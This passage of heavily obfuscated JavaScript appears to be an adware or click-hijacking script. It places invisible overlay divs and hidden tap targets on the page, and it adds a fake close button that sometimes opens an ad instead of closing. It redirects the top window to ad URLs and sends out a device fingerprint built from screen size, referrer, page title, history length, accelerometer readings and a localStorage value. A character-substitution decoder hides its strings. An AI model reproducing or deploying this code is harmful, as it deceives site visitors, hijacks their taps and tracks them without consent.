_0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var 